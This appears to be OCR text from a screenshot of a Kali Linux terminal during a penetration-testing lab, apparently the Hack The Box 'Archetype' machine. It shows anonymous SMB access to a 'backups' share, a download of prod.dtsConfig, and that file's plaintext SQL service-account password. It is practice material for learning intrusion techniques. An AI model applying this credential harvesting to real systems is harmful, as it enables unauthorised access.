 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: /opt/impacket/examples ×
do_connect: Connection to 10.129.74.117 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~]
└─$ smbclient -N \\\\10.129.74.117\\backups
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 20 07:20:57 2020
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2553908 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (1.7 KiloBytes/sec) (average 1.7 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~]
└─$ ls
build Desktop dist distrobuilder Documents Downloads Music Pictures prod.dtsConfig Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True
;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
Search
1
2:23 PM
3/22/2023